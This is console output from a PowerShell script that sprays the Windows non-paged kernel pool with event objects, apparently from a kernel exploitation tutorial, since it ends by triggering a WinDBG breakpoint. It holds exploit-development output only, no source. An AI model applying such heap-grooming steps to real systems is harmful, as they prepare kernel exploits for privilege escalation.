 PS C:\Users\b33f> .\Desktop\Pool_Spray.ps1
[>] Spraying non-paged kernel pool!
[+] Derandomizing NonPagedPool..
[+] 10000 event objects created!
[+] Allocating sequential objects..
[+] 5000 event objects created!
[>] Last 10 object handles:
EFA0
EF9C
EF98
EF94
EF90
EF8C
EF88
EF84
EF80
EF7C
[>] Triggering WinDBG breakpoint..